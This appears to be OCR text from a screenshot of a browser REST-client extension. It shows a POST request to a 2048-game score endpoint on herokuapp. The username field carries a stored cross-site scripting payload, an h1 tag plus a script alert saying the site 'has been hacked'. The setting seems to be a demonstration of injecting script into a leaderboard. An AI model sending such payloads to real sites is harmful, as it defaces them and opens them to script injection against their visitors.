 RESTED Client
Scores
2048 Game Center
New Tab
chrome-extension://eelcnbccaccipfolokglfhhmapdchbfg/data/rested.html
ABP
</> RESTED
Collections
History
No collected requests. Add by pressing "plus" in the
top right of the request panel.
Request
URL
https://obscure-fjord-76868.herokuapp.com/submit.json
Method
POST
Send reques
Headers
content-type
application/x-www-form-urlencoded
Add header
Basic auth
Request body
Use form data
username=<h1>This is an attack<h1><script> alert("Your favourite website has been hacked");
</script>&score=0&grid=garbage